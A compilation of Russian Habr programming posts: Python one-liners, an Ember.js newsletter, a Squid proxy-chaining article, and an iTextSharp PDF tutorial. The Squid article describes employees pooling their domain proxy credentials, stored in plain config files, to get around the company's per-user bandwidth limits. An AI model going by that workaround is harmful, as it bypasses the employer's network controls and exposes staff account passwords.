lst = [line.strip() for line in open('data.txt')]
print(lst)
```
Здесь мы используем понимание того, как устроен список. Сначала мы открываем текстовый файл и с помощью цикла `for` читаем строку за строкой. В итоге с помощью `strip` убираем все лишнее пространство. Но есть один более простой и короткий способ сделать то же самое, используя только функцию списка.
```
list(open('data.txt'))
##Использование with также закроет файл после использования
with open("data.txt") as f: lst=[line.strip() for line in f]
print(lst)
```
6. Запись данных в файл
-----------------------
```
with open("data.txt",'a',newline='\n') as f: f.write("Python is awesome")
```
Приведенный выше код сначала создаст файл data.txt, если его еще нет, а затем напишет в этом файле `Python is awesome`.
7. Создание списков
-------------------
```
lst = [i for i in range(0,10)]
print(lst)
> [0, 1, 2, 3, 4, 5, 6, 7, 8, 9]
или
lst = list(range(0,10))
print(lst)
```
Мы также можем создать список строк, используя тот же метод.
```
lst = [("Hello "+i) for i in ['Karl','Abhay','Zen']]
print(lst)
> ['Hello Karl', 'Hello Abhay', 'Hello Zen']
```
8. Mapping списков, или изменение типа данных в списке
------------------------------------------------------
Иногда в нашем проекте нам нужно изменить типы данных всех элементов в списке. Первый способ, который приходит вам в голову, - использовать цикл, а затем получить доступ ко всем элементам из списка, а затем один за другим изменить тип данных элементов. Этот метод предназначен для старой школы в Python. У нас есть функция `map`, которая может делать эту работу за нас.
```
list(map(int,['1','2','3']))
> [1, 2, 3]
list(map(float,[1,2,3]))
> [1.0, 2.0, 3.0]
# А вот как делалось раньше
[float(i) for i in [1,2,3]]
> [1.0, 2.0, 3.0]
```
9. Создание набора
------------------
Метод, который мы использовали для создания списков, также можно использовать для создания наборов. Давайте создадим набор с помощью метода, который возвращает квадратный корень всех четных чисел в диапазоне.
```
# Квадрат всех четных чисел в диапазоне
{x**2 for x in range(10) if x%2==0}
> {0, 4, 16, 36, 64}
```
10. Fizz Buzz
-------------
Это тест, в котором нам нужно написать программу, что печатает числа от 1 до 100. Но для чисел, кратных трем, выведет «**Fizz**» вместо числа, а для кратных пяти выведет «**Buzz**». (если кратно и трем, и пяти, то выводится, соответственно, **FizzBuzz**).
Похоже, нам нужно использовать циклы и несколько операторов if-else. Если вы попытаетесь сделать это на любом другом языке, то вам, возможно, придется написать до 10 строк кода. Но используя python, мы сможем реализовать FizzBuzz всего одной строкой кода.
```
['FizzBuzz' if i%3==0 and i%5==0 else 'Fizz' if i%3==0 else 'Buzz' if i%5==0 else i for i in range(1,20)]
```
В приведенном выше коде мы используем понимание списка для запуска цикла от 1 до 20, а затем на каждой итерации цикла мы проверяем, делится ли число на 3 или 5. Если да, то мы заменяем число на Fizz или Buzz соответственно (при выполнении обоих условий заменим число на FizzBuzz).
11. Палиндром
-------------
Палиндром - это число или строка, которые в обратном виде выглядят одинаково.
```
text = 'level'
ispalindrome = text == text[::-1]
ispalindrome
> True
```
12. Целые числа, разделенные пробелами, в списке
------------------------------------------------
```
lis = list(map(int, input().split()))
print(lis)
> 1 2 3 4 5 6 7 8
[1, 2, 3, 4, 5, 6, 7, 8]
```
13. Лямбда-функция
------------------
**Лямбда-функция** - это небольшая анонимная **функция**.
**Лямбда-функция** может принимать любое количество аргументов, но может иметь только одно **\_\_выражение**.
```
sqr = lambda x: x * x ##Функция, возвращающая квадрат любого числа
sqr(10)
> 100
```
14. Проверить наличие числа в списке
------------------------------------
```
num = 5
if num in [1,2,3,4,5]:
print('present')
> present
```
15. Вывод паттернов
-------------------
Паттерны - это то, что меня всегда увлекало. В python мы можем рисовать удивительные паттерны, используя всего одну строку кода.
```
n = 5
print('\n'.join('?' * i for i in range(1, n + 1)))
>
?
??
???
????
?????
```
16. Нахождение факториала
-------------------------
Факториал - это произведение целого числа и всех целых чисел в порядке перед ним.
```
import math
n = 6
math.factorial(n)
> 720
```
17. Ряд Фибоначчи
-----------------
Ряд Фибоначчи - это серия чисел, в которой каждое число (число Фибоначчи) является суммой двух предыдущих чисел. Простейший ряд Фибоначчи: 1, 1, 2, 3, 5, 8, 13 и т.д. Мы можем использовать создание списка и цикл for для создания ряда Фибоначчи в необходимом нам диапазоне.
```
fibo = [0,1]
[fibo.append(fibo[-2]+fibo[-1]) for i in range(5)]
fibo
> [0, 1, 1, 2, 3, 5, 8]
```
18. Простое число
-----------------
Простое число - это число, которое делится только само на себя и 1. например: 2,3,5,7 и т. Д. Чтобы сгенерировать простые числа в диапазоне, мы можем использовать функцию списка с фильтром и лямбда для генерации простых чисел.
```
list(filter(lambda x:all(x % y != 0 for y in range(2, x)), range(2, 13)))
> [2, 3, 5, 7, 11]
```
19. Нахождение максимального числа
----------------------------------
```
findmax = lambda x,y: x if x > y else y
findmax(5,14)
> 14
или
max(5,14)
```
В приведенном выше коде с использованием лямбда-функции мы проверяем условие сравнения и в соответствии с ним возвращаем максимальное число.
20. Линейная алгебра
--------------------
Иногда нам нужно увеличить числа в списке в 2 или 5 раз. Код ниже покажет, как это сделать.
```
def scale(lst, x): return [i*x for i in lst]
scale([2,3,4], 2) ## вызов функции
> [4,6,8]
```
21. Транспонировать матрицу
---------------------------
Если вам нужно преобразовать все строки в столбцы и наоборот, в python вы можете транспонировать матрицу всего в одну строку кода, используя функцию zip.
```
a=[[1,2,3],
[4,5,6],
[7,8,9]]
transpose = [list(i) for i in zip(*a)]
transpose
> [[1, 4, 7], [2, 5, 8], [3, 6, 9]]
```
22. Подсчет нахождений паттерна
-------------------------------
Это важный и рабочий метод, когда нам нужно знать количество повторений паттерна в тексте. В python есть библиотека re, которая сделает эту работу за нас.
```
import re; len(re.findall('python','python is a programming language. python is python.'))
> 3
```
23. Замена текста другим текстом
--------------------------------
```
"python is a programming language. python is python".replace("python",'Java')
> Java is a programming language. Java is Java
```
24. Симуляция подбрасывания монеты
----------------------------------
Это может быть не так важно, но может быть очень полезно, когда вам нужно сгенерировать случайный выбор из заданного набора вариантов.
```
import random; random.choice(['Head',"Tail"])
> Head
```
25. Генерация групп
-------------------
```
groups = [(a, b) for a in ['a', 'b'] for b in [1, 2, 3]]
groups
> [('a', 1), ('a', 2), ('a', 3), ('b', 1), ('b', 2), ('b', 3)]
```
---
Я поделился всеми полезными и важными однострочниками, которые я знаю. Если вы знаете какие-то ещё, поделитесь в комментариях. | https://habr.com/ru/post/540486/ | null | ru | null |
# The Ember Times — Выпуск 136

ഹലോ Эмберисты!
Присылайте видео для вступительного слова на EmberConf, вышла новая версия Ember 3.16, Сапер встречает Ember Octane, прочитайте рассказ о первом опубликованном аддоне, пройдите опрос сообщества Ember 2020, и узнайте, как пересылать модификаторы элементов за <10 минут !
*От переводчика: Все ссылки без пометки указывают на англоязычные ресурсы. На русском вопросы можно задать в вашем любимом [телеграмм-канале](https://t.me/ember_js)*
[Помогите Йехуде с его вступительным словом на EmberConf](https://airtable.com/shrYpEeT3xtyst5Gq)
=================================================================================================
Привет, Эмбереньос! Это я, Йехуда.
Я собираю несколько видео с рассказами людей об Ember для использования в приветственном выступлении на EmberConf в этом году.
Вы можете сделать видео любой длины, но если вы хотите какие-нибудь рамки 2 минуты — это хорошая цель.
Вот некоторые темы, которые вы можно затронуть, чтобы рассказать о вашей истории:
* Чем вы занимались до того, как стали веб-разработчиком или до того, как стали членом сообщества Ember?
* Что заставило вас попробовать Ember?
* Вам понравился ваш опыт в сообществе Ember?
* Не стесняйтесь подробностей об особенностях Ember. Не стесняйтесь говорить о нематериальных деталях, например о том, каково это быть частью сообщества, которое работает вместе, о вашем опыте эволюции Ember или о вашей собственной эволюции как разработчика.
Пожалуйста, отправьте свое видео до конца дня 1 марта на [этот адрес](https://airtable.com/shrYpEeT3xtyst5Gq). Если у вас есть какие-либо вопросы, пожалуйста, напишите мне на *[email protected]*.
Большое спасибо за помощь!
[Вышла новая версия Ember 3.16](https://blog.emberjs.com/2020/02/12/ember-3-16-released.html)
=============================================================================================
*Новая* версия Ember уже здесь! Ember 3.16 — это очередной, обратно совместимый выпуск с исправлениями ошибок, улучшениями производительности и несколькими депрекейтами (deprecations). Какой бы вы версией не пользовались, последней или 1.x, не забудьте обратиться к [официальному блогу Ember](https://blog.emberjs.com/tags/releases.html) при поиске деталей релиза!
[Опрос Ember-сообщества 2020](https://tilde.wufoo.com/forms/2020-emberjs-community-survey/)
===========================================================================================
Как обычно в это время года, **6-е ежегодное официальное исследование сообщества Ember 2020** уже здесь! Еще раз, мы будем рады вашей помощи, чтобы узнать, кто входит в сообщество Ember и как они работают с фреймворком.
В прошлом году в опросе приняли участие более 1200 человек. Ваше постоянное участие в течение многих лет привело к тому, что процесс стал более эффективным. В этом году опрос значительно сократился по сравнению с предыдущими годами! Так что, сделать вклад в наше сообщество, заполнив анкету, стало проще, чем раньше.
В этом году мы также хотели бы подчеркнуть, что ответы не-Ember пользователей будут также ценны. Поэтому, если у вас есть коллеги или друзья, которые, по вашему мнению, могут быть заинтересованы в заполнении опроса, поделитесь им с ними.
Ответы принимаются **до 8 марта**, но не нужно откладывать! Заполните анкету [здесь и сейчас](https://tilde.wufoo.com/forms/2020-emberjs-community-survey/).
Мы с нетерпением ждем вашего участия! Если у вас есть какие-либо неотложные вопросы, не стесняйтесь отправлять электронное письмо команде по опросу на адрес `[email protected]` или отправьте нам сообщение в канале `#dev-ember-learning` в [Discord](https://discordapp.com/invite/emberjs).
Но, пожалуйста, не забудьте помочь нам распространить информацию, поделившись страницей опроса в своих лентах в социальных сетях, на встречах и в вашем офисе и других местах.
[Tomsweeper: Minesweeper написанный на Ember Octane](https://tomsweeper.scud.co/)
=================================================================================
Сапер — классическая логическая игра, вероятно, самая известная в Microsoft Windows. Вы используете числовые подсказки, чтобы очистить мины на время, чтобы стать чемпионом мира.
[@scudco](https://github.com/scudco) бросает новый вызов: найти всех Tomsters в игре [Tomsweeper](https://tomsweeper.scud.co/)! Это отличный пример того, как вы можете легко и весело [построить что-то в Ember Octane](https://github.com/scudco/tomsweeper).

**Попробуйте Tomsweeper** и оставьте свой отзыв в канале #games на [Discord](https://discordapp.com/invite/emberjs)! Пулл реквесты также приветствуются.
EmberMap о том, как спускать модификаторы элементов от родителей к детям
========================================================================
Ищете еще один способ быстрого обучения сегодня и у вас есть **10** свободных **минут**? Тогда наши друзья из EmberMap найдут для вас подходящий контент!
В их свободном доступе ["Что нового в Ember?"](https://embermap.com/topics/what-s-new-in-ember) В видео-сериях они освещают некоторые из самых последних и лучших функций фреймворка, облегчающих жизнь разработчикам Ember.
В их свежем выпуске [«Пересылка модификаторов элементов с… attributes»](https://embermap.com/topics/what-s-new-in-ember/forwarding-element-modifiers-with-attributes-3-11) вы можете узнать о вариантах использования удобной функции [splattributes](https://emberjs.github.io/rfcs/0311-angle-bracket-invocation.html#html-attributes). Сплатрибуты попали в Ember как часть синтаксиса с угловыми скобками описанного в RFC (Request for comments) [#311](https://emberjs.github.io/rfcs/0311-angle-bracket-invocation.html).
В частности, видео демонстрирует **мощные композиционные паттерны** при использовании сплатрибутов вместе с модификаторами элементов. Такая комбинация функций доступна после реализации [RFC # 435: «Пересылка модификаторов элементов с помощью splattributes»](https://emberjs.github.io/rfcs/0435-modifier-splattributes.html) и была выпущена в [Ember 3.11](https://blog.emberjs.com/2019/07/15/ember-3-11-released.html).
Итак, хотите на этой неделе произвести впечатление на себя (или своих коллег, разработчиков ПО с открытым исходным кодом и друзей Ember) некоторыми умными паттернами для компонентов? Тогда посмотрите [видео](https://embermap.com/topics/what-s-new-in-ember/forwarding-element-modifiers-with-attributes-3-11), чтобы узнать, когда и как использовать переадресацию модификатора элемента, чтобы добавить эту красоту в ваше приложение на Ember!
[Опыт публикации первого аддона: ember-fullcalendar](https://dev.to/xiwcx/i-published-my-first-ember-addon-138c)
================================================================================================================
Уэлч Канаван ([@xiwcx](https://github.com/xiwcx)) рассказывает о создании самого первого дополнения Ember в [этой статье](https://dev.to/xiwcx/i-published-my-first-ember-addon-138c) на dev.to. Аддон [@mariana-tek/ember-fullcalendar](https://github.com/Mariana-Tek/ember-fullcalendar) оборачивает [Fullcalendar (v4)](https://fullcalendar.io/) — инструмент, который обеспечивает полнофункциональный календарь планирования с минимальным кодом — в компонент Ember.
Процесс начался с проверки [Ember Observer](https://emberobserver.com/), чтобы увидеть, существует ли уже обертка, предоставляющая аналогичную функцию, а также с проверки общей структуры аддонов, которой следуют пакеты. Затем была проверена библиотека [fullcalendar-react](https://github.com/fullcalendar/fullcalendar-react), что позволило избежать явных привязок для каждого свойства или атрибута, а вместо этого просто пакетно обновлять и передавать их в Fullcalendar.
После этого было достаточно легко использовать ловушки жизненного цикла компонента Ember для замены React, таких как `componentDidMount()` ставшим `didInsertElement()`, тогда как `componentDidUpdate()` стал `didUpdateAttrs()`. Аналогично другим библиотекам, автор следовала принципу [Data Down, Actions Up](https://dockyard.com/blog/2015/10/14/best-practices-data-down-actions-up), что позволило перенести логику без больших проблем.
Попробуйте [@mariana-tek/ember-fullcalendar](https://github.com/Mariana-Tek/ember-fullcalendar) в своем приложении сегодня и поделитесь вашими впечатлениями!
Благодарности контрибьюторам
============================
На этой неделе мы хотели бы поблагодарить [@chancancode](https://github.com/chancancode), [@MelSumner](https://github.com/MelSumner), [@erikmero](https://github.com/erikmero), [@jenweber](https://github.com/jenweber), [@kellyselden](https://github.com/kellyselden), [@Gaurav0](https://github.com/Gaurav0), [@GCheung55](https://github.com/GCheung55), [@cloutierlp](https://github.com/cloutierlp), [@igorT](https://github.com/igorT), [@efx](https://github.com/efx), [@patricklx](https://github.com/patricklx), [@rwjblue](https://github.com/rwjblue), [@krisselden](https://github.com/krisselden), [@Turbo87](https://github.com/Turbo87) и [@pzuraq](https://github.com/pzuraq) за их вклад в Ember и связанные с ним репозитории!
Есть вопрос? Задавайте их используя форму вопросов от читателей!
================================================================

Хотите знать, что-то, связанное с Ember, Ember Data, Glimmer или аддонами в экосистеме Ember, но не знаете, где спросить? Для вас есть рубрика Вопросы читателей!
Отправьте свой собственный вопрос используя форму [bit.ly/ask-ember-core](https://bit.ly/ask-ember-core). И не волнуйтесь, глупых вопросов нет, мы ценим любые вопросы — честно!
`#embertimes`
=============
Хотите написать для Ember Times? Есть предложение для выпуска на следующей неделе? Присоединяйтесь к нам в [`#support-ember-times`](https://discordapp.com/channels/480462759797063690/485450546887786506) в [Ember Community Discord](https://discordapp.com/invite/zT3asNS) или напишите в директ [@embertimes в Твиттере](https://twitter.com/embertimes).
Будьте в курсе того, что происходит в мире Ember, подписавшись на нашу [еженедельную электронную рассылку](https://the-emberjs-times.ongoodbits.com/)! Вы также можете найти [наши сообщения](https://emberjs.com/blog/tags/newsletter.html) в блоге Ember.
Вот и еще один выпуск подошел к концу! Всем добра!
Крис Нг, Эми Лам, Исаак Ли, Джаред Галанис, Йехуда Кац, Джессика Джордан и команда обучения
[< Предыдущий выпуск](https://habr.com/ru/post/488586/) | https://habr.com/ru/post/489776/ | null | ru | null |
# Хитрим со Squid в корпоративной сети
Недавно наткнулся на одну достаточно занятную статью (http://habrahabr.ru/blogs/sysadm/28063/), в которой описывалась возможность создания кластера proxy-серверов для увеличения суммарной пропускной способности. Изначально показалось, что место данного интересного решения – в музее устаревших технологий, однако, поразмыслив, пришел к более интересным выводам.
Дело в том, что наша контора, как и я, географически находимся в зоне с достаточно дорогим интернетом и не особо толковым в плане IT генеральным руководством. Как результат – на 500 с гаком человек приходится канал мегабита в два максимум; так что счастливым считается тот час, в который личная скорость поднимается выше отметки в 128 кбит/сек. А это более чем печально.
К счастью, работаю я в адекватном отделе, открытом ко всему новому и, что немаловажно, так же недовольному имеющимися скоростями. Каждому сотруднику полагается компьютер и запись в Active Directory, согласно учетным данным которой центральная прокся выдает ему свой кусочек тощего инета. Как видим, это достаточно благоприятная среда для того, чтобы воспользоваться преимуществами каскадирования прокси-серверов. Не стану описывать предпринятые шаги по конфигурации squid-ов – это и так хорошо описано в вышеприведенном материале. Покажу лишь картинку, иллюстрирующую общий замысел, и немного её откомментирую:

На компы заинтересованных сотрудников отдела ставится squid, который конфигурируется на получение интернета от центрального proxy-сервера конторы с использованием соответствующих учетных данных. Делается это следующей строчкой конфигурации squid:
cache\_peer *адрес прокси* parent *порт* 0 no-query default login=*юзер: пароль*
Так как в файле конфигурации хранится пароль, настоятельно рекомендуется ограничить к нему доступ.
Далее, поднимается proxy-сервер отдела, который раскидывает поступающие запросы по проксям сотрудников, используя достаточно честный алгоритм round-robin (Round-robin — алгоритм распределения нагрузки распределённой вычислительной системы методом перебора её элементов по круговому циклу). Чтобы север знал, какие прокси ему доступны, в его конфигурацию добавляются вот такие строчки:
cache\_peer *прокси сотрудника* parent *порт* 0 no-query round-robin
Ну и наконец, клиентский софт, такой как браузеры, менеджеры закачек и прочее, настраивается на использование свежеустановленного proxy-сервера отдела.
Если есть желание повысить безопасность полученного решения, можно воспользоваться различными способами, мной же был применен самый простой. Proxy сотрудников конфигурируются так, чтобы доступ к ним могли иметь только сами сотрудники и proxy отдела:
acl localhost src 127.0.0.1/32
acl proxynet src *proxy отдела*
http\_access allow proxynet
http\_access allow localhost
http\_access deny all
Для того чтобы отсечь лишних пользователей от полученного кластера, в конфигурации proxy-сервера отдела прописываются вот такие строки, реализующие базовую аутентификацию (пути верны в случае использования squid-а в системе Windows, установленного в папку по умолчанию):
auth\_param basic program c:/squid/libexec/ncsa\_auth.exe c:/squid/etc/passwd
auth\_param basic children 5
auth\_param basic casesensitive off
acl Authenticated proxy\_auth REQUIRED
http\_access deny !Authenticated
А в файле c:/squid/etc/passwd прописываются пары логин/хэш\_пароля, по которым производится аутентификация.
На этом можно было бы и закончить данную статью, если бы не один немаловажный аспект, подтолкнувший меня к её написанию. Согласно политикам домена, нам приходится периодически менять свои пароли, и, естественно, часть коллег периодически забывает синхронизировать эти изменения в файле конфигурации своего proxy, что выражается в не очень приятном симптоме, а именно: периодическом запросе аутентификационных данных у всех пользователей кластера при открытии страниц. Это очень сильно раздражает, поэтому было принято решение о написании диагностической утилиты, которая, располагаясь на машине с proxy отдела, по запросу проверяла бы доступность и корректную работу всех подшефных прокси-серверов.
Алгоритм достаточно тривиален, однако я приведу его здесь. Метод GetPeers, получая на вход имя файла конфигурации прокси-сервера отдела, достает по нему список всех прокси-серверов:
`private static IEnumerable GetPeers(string configFileName)
{
char[] separators = new char[]{' ', '\t'};
List strings = new List();
StreamReader reader = new StreamReader(configFileName, Encoding.Default);
while (!reader.EndOfStream)
{
string st = reader.ReadLine().Trim();
if (st.ToLower().StartsWith("cache\_peer"))
{
string[] substrings = st.Split(separators);
strings.Add("http://" + substrings[1] + ":" + substrings[3]);
}
}
return strings;
}`
Метод IsPeerAvaliable проверяет, в каком состоянии находится прокси-сервер с указанным URL-ом. Перечисление PeerStatus однозначно не является академически полным, как и метод определения статуса, однако его вполне достаточно для «любых практических целей»:
`private static PeerStatus IsPeerAvaliable(string peer)
{
WebRequest request = WebRequest.Create("http://ya.ru");
request.Method = "GET";
request.Proxy = new WebProxy(peer);
request.Timeout = 5000;
try
{
request.GetResponse();
return PeerStatus.OK;
}
catch (WebException ex)
{
if (ex.Status == WebExceptionStatus.ConnectFailure)
return PeerStatus.Offline;
if (ex.Status == WebExceptionStatus.ProtocolError)
return PeerStatus.AuthError;
return PeerStatus.Error;
}
catch (Exception ex)
{
return PeerStatus.Error;
}
}`
Данная утилита может быть реализована как консольное или графическое приложение, либо как служба, предоставляющая веб-интерфейс. Мной был выбран последний вариант, как наиболее простой с точки зрения эксплуатации, результаты выглядят примерно так:

Какие выводы по этому всему можно сделать?
* Скорость и отзывчивость интернета действительно возросла: особенно при многопоточной загрузке и открытии тяжелых страниц с кучей картинок. Так, например, скорость загрузки с 10-12 Кбайт/сек возрасла до 40-50.
* Оптимальное количество участников кластера прокси в таком случае, видимо, следует подбирать эмпирически: вполне вероятно, что добавление N-го участника не принесет никакой пользы (эффективность подобного кластера в случае, когда в нем будет сидеть вся контора, очевидно, равна 0).
* Особый респект в данном случае хочется выразить генеральному руководству, которое своими мудрыми решениями вынуждает сотрудников тратить их рабочее время на решение сторонних, в общем-то, вопросов. | https://habr.com/ru/post/103098/ | null | ru | null |
# Когда нужно сделать PDF документ
Если перед Вами стоит задача — создавать простенькие (или не совсем) pdf документы в вашем приложении — это могут быть и отчеты и рецепты, ну либо вы захотите печатать так информацию о ваших объектах, то для решения этой задачи можно воспользоваться, к примеру, установленным OpenOffice и его возможностями (это тяжеловестно), а можно библиотекой [iTextSharp](http://sourceforge.net/projects/itextsharp/) (Free C#-PDF library), вот про это я и хочу поведать небольшой пример, при помощи которого я создам такой вот документ:
[](http://pics.livejournal.com/outcoldman/pic/0000efqe/)
Способов создания pdf документов при помощи данной библиотеки множество. Мне больше всего понравился способ описания при помощи [xml документа](http://itextsharp.sourceforge.net/tutorial/ch07.html). Создавать такой xml я решил xslt преобразованием, а данные подсовывать xml-документом.
Наши данные будут выглядить вот так:
> `</fontxml version="1.0" encoding="utf-8" ?>
>
> <Profile>
>
> <FirstName>ИванFirstName>
>
> <SecondName>ИвановичSecondName>
>
> <LastName>ИвановLastName>
>
> <Subtexts>
>
> <Text>Какой то непонятный текст. Какой то непонятный текст. Какой то непонятный текст. Какой то непонятный текст. Какой то непонятный текст. Какой то непонятный текст. Какой то непонятный текст. Какой то непонятный текст.Text>
>
> Subtexts>
>
> <Subtexts>
>
> <Text>Другой непонятный текст. Другой непонятный текст. Другой непонятный текст. Другой непонятный текст. Другой непонятный текст. Другой непонятный текст. Другой непонятный текст. Другой непонятный текст. Другой непонятный текст.Text>
>
> Subtexts>
>
> Profile>` `\* This source code was highlighted with Source Code Highlighter.`
Далее нам необходимо создавать xml для pdf (скажу что ссылка на iText.dtd схему в документе tutorial битая, верную ссылку я привожу внизу), как я и сказал выше для этого мы напишем [xslt преобразование](http://www.w3.org/TR/xslt):
> `</fontxml version="1.0" encoding="utf-8"?>
>
> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
>
> xmlns:msxsl="urn:schemas-microsoft-com:xslt" exclude-result-prefixes="msxsl">
>
> <xsl:param name="picturePath"/>
>
> <xsl:output method="xml" indent="yes"/>
>
>
>
> <xsl:template match="/Profile">
>
> <itext>
>
> <paragraph align="Center">
>
> <phrase fontstyle="bold" size="16.0" >Информация о пользователеphrase>
>
> paragraph>
>
>
>
> <image >
>
> <xsl:attribute name="url">
>
> <xsl:value-of select="$picturePath"/>
>
> xsl:attribute>
>
> image>
>
>
>
> <table width="100%" columns="3" cellpadding="1" cellspacing="1" borderwidth="0.5" red="0"
>
> green="0" blue="0" left="true" right="true" top="true" bottom="true" widths="33;33;33">
>
> <row >
>
> <cell borderwidth="0.5" red="0" green="0" blue="0" left="false"
>
> right="true" top="false" bottom="true" header="true" horizontalalign="Center">
>
> <phrase size="10.0" >Фамилияphrase>
>
> cell>
>
> <cell borderwidth="0.5" red="0" green="0" blue="0" left="false"
>
> right="true" top="false" bottom="true" header="true" horizontalalign="Center">
>
> <phrase size="10.0" >Имяphrase>
>
> cell>
>
> <cell borderwidth="0.5" red="0" green="0" blue="0" left="false"
>
> right="false" top="false" bottom="true" header="true" horizontalalign="Center">
>
> <phrase size="10.0" >Отчествоphrase>
>
> cell>
>
> row>
>
> <row >
>
> <cell borderwidth="0.5" red="0" green="0" blue="0" left="false"
>
> right="true" top="false" bottom="false" header="false" horizontalalign="Left">
>
> <phrase size="10.0" >
>
> <xsl:value-of select="FirstName"/>
>
> phrase>
>
> cell>
>
> <cell borderwidth="0.5" red="0" green="0" blue="0" left="false"
>
> right="true" top="false" bottom="false" header="false" horizontalalign="Left">
>
> <phrase size="10.0" >
>
> <xsl:value-of select="SecondName"/>
>
> phrase>
>
> cell>
>
> <cell borderwidth="0.5" red="0" green="0" blue="0" left="false"
>
> right="false" top="false" bottom="false" header="false" horizontalalign="Left">
>
> <phrase size="10.0" >
>
> <xsl:value-of select="LastName"/>
>
> phrase>
>
> cell>
>
> row>
>
> table>
>
>
>
> <xsl:apply-templates select="Subtexts"/>
>
>
>
> itext>
>
> xsl:template>
>
>
>
> <xsl:template match="Subtexts">
>
> <paragraph align="Justify">
>
> <phrase size="14.0" >
>
> <xsl:value-of select="Text"/>
>
> phrase>
>
> paragraph>
>
> <newline/>
>
> xsl:template>
>
>
>
> xsl:stylesheet>` `\* This source code was highlighted with Source Code Highlighter.`
По мне так схему описания они выбрали не самую удачную, уж слишком получается громозкий код для небольшого pdf документа. Так, очень не привычно, описывать цвета red green и blue отдельно друг от друга, уж можно было бы их сделать в HEX записи. Как видно в xslt схеме — в документе есть параметр, который указывает на путь картинки, которая вставится в наш pdf документ, так же там описывается при помощи схемы таблица, состоящая из 3х столбцов и пару параграфов.
Следующий шаг: описываем весь код, который будет возвращать нам массив байт нашего pdf документа, комментариями я попытался описать всю последовательность действий:
> `public byte[] GetPdfRaw()
>
> {
>
> XmlDocument doc = new XmlDocument();
>
> //Загружаем данные их xml файла
>
> doc.Load(MapPath(@"~\Resources\UserProfile.xml"));
>
> XslCompiledTransform xslTransform = new XslCompiledTransform();
>
> //Загружаем схему XSLT преобразований
>
> xslTransform.Load(MapPath(@"~\Resources\ReportProcessor.xslt"));
>
> XsltArgumentList list = new XsltArgumentList();
>
> //Записываем в параметры схемы путь до картинки
>
> list.AddParam("picturePath", string.Empty, MapPath(@"~\Resources\Toco.jpg"));
>
> //Создаем поток в памяти, куда будет писаться наша xml схема для pdf документа
>
> using (MemoryStream stream = new MemoryStream())
>
> {
>
> //Создаем xml схему нашего pdf документа
>
> xslTransform.Transform(doc, list, stream);
>
>
>
> //Основной Font для pdf документа
>
> BaseFont baseFont = BaseFont.CreateFont(Environment.ExpandEnvironmentVariables(@"%systemroot%\fonts\Tahoma.TTF"),
>
> "CP1251", BaseFont.EMBEDDED);
>
>
>
> //Создаем PDF документ
>
> Document document = new Document();
>
> using (MemoryStream pdfStream = new MemoryStream())
>
> {
>
> PdfWriter.GetInstance(document, pdfStream);
>
> XmlDocument d = new XmlDocument();
>
> string str = Encoding.UTF8.GetString(stream.ToArray()).Substring(1);
>
> d.LoadXml(str);
>
> //Определяем преобразователь из xml в pdf
>
> ITextHandler h = new ITextHandler(document) {DefaultFont = baseFont};
>
> h.Parse(d);
>
> //Возвращаем полученный pdf файл в формате byte[]
>
> return pdfStream.ToArray();
>
> }
>
> }
>
> }` `\* This source code was highlighted with Source Code Highlighter.`
Хочу обратить внимание на определение baseFont и установки его в качестве деволтного шрифта для ITextHandler. Если данную процедуру не выполнить, тогда кирилика отображаться не будет. Данный подход позволяет отображать кириллику, но не дает нам возможности использовать несколько шрифтов в одному документе. В их коде (благо есть исходный код) они всегда берут codepage 1252 (прямо жестко зашито в код), потому, если вам необходимо будет использовать несколько шрифтов в одном документе, тогда исправляйте код и собирайте сами библиотеку, либо не используйте xml в качестве исходника данных (но не факт что проблема только в ITextHandler).
Еще очень сильно интересует, почему они классы иногда называют с буквы I, в c# так называют интерфейсы. Конечно, я понимаю, что библиотека портирована с java, но все же — меня это ввело сначала в ступор...
Последнее это вывод pdf документа в Responce страницы (если у вас ASP.NET приложение как у меня)
> `protected override void OnLoad(EventArgs e)
>
> {
>
> //Записываем в Response pdf файл, указываем его MIME тип и имя файла
>
> HttpContext.Current.Response.Clear();
>
> HttpContext.Current.Response.ContentType = "application/pdf";
>
> HttpContext.Current.Response.AddHeader("Content-Disposition", string.Format("attachment;filename=\"{0}\"", "report.pdf"));
>
> byte[] pdfRaw = GetPdfRaw();
>
> HttpContext.Current.Response.OutputStream.Write(pdfRaw, 0, pdfRaw.Length);
>
> }` `\* This source code was highlighted with Source Code Highlighter`
[Скачать пример...](http://cid-ed105c18939cfcb7.skydrive.live.com/self.aspx/LiveJournal/ASPNETPdfSample.zip) (для работы примера необходимо так же скачать библиотеку itextsharp, пример использует версию 4.1.2.0)
Ссылки по теме:
* [iTextSharp на SourceForge](http://sourceforge.net/projects/itextsharp/)
* [iTextSharp Tutorial](http://itextsharp.sourceforge.net/tutorial/)
* [iText.dtd](http://itext.sourceforge.net/itext.dtd) (xml схема) | https://habr.com/ru/post/56973/ | null | ru | null |
# Исчезающие тени логистических облаков
*«Умный в гору не пойдёт, умный гору обойдёт». Примерно так рассуждали DS-специалисты при решении задачи, требующей вычисления 10+ млн расстояний между парами точек по их географическим координатам.*
